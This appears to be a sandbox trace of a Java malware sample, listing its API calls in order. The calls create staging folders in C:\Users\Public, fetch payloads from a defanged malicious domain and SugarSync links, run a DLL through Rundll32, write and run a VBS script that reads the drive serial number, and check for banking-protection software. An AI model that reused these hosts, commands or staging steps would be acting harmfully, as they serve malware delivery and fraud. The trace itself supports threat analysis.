 java.io.File.<init>;
java.io.File.exists() returned boolean=false;
java.io.File.<init>( java.lang.String="C:\\\\Program Files (x86)\\\\");
java.io.File.mkdirs() returned boolean=true;
java.io.File.<init>( java.lang.String="C:\\\\Users\\\\Public\\\\WJI\\\\\\\\id");
java.net.URL.<init>( java.lang.String="hxxp://loucardrucomercial.com/jfsf7ssq1ag/r9fy1.twq");
java.io.File.<init>( java.lang.String="C:\\\\Users\\\\Public\\\\WJI\\\\FIYRQ1.zip");
java.net.URL.openStream();
java.net.InetAddress.getHostName;
java.io.File.<init>( java.lang.String="C:\\Users\\Public\\Base-PC");
java.io.File.mkdir() returned boolean=true;
java.io.File.<init>( java.lang.String="C:\\Users\\Public\\Base-PC\\id");
java.io.FileWriter.<init>( java.io.File=<id:168>);
java.io.Writer.write( java.lang.String="qq");
java.io.File.<init>( java.lang.String="C:\\Program Files (x86)");
java.io.File.exists() returned boolean=false;
java.net.URL.<init>(
java.lang.String="hxxps://www.sugarsync.com/pf/D3396837_837_6623576943?directDownload=true");
java.net.URL.openStream();
java.net.URL.<init>(
java.lang.String="hxxps://www.sugarsync.com/pf/D3396837_837_6623576601?directDownload=true");
java.lang.Runtime.exec( java.lang.String="C:\\Windows\\System32\\Rundll32.exe
C:\\Users\\Public\\Base-PC\\Base-PCff.ssb,Gates");
java.net.InetAddress.getHostName;
java.io.File.createTempFile(java.lang.String="123", java.lang.String=".vbs");
java.io.File.deleteOnExit();
java.io.FileWriter.<init>( java.io.File=<id:80>);
java.io.Writer.write( java.lang.String="Set objFSO =
CreateObject(\"Scripting.FileSystemObject\")\r\nSet colDrives = objFSO.Drives\r\nSet objDrive =
colDrives.item(\"C\")\r\nWscript.Echo objDrive.SerialNumber");
java.io.File.getPath() returned
java.lang.String="C:\\Users\\abby\\AppData\\Local\\Temp\\1231682651344391556615.vbs";
java.lang.Runtime.exec( java.lang.String="cscript //NoLogo
C:\\Users\\abby\\AppData\\Local\\Temp\\1231682651344391556615.vbs");
java.io.BufferedReader.readLine();
java.io.File.<init>( java.lang.String="C:\\Program Files\\\\GbPlugin\\\\");
java.io.File.exists() returned boolean=false;
java.io.File.<init>( java.lang.String="C:\\Program Files\\\\AppBrad\\\\");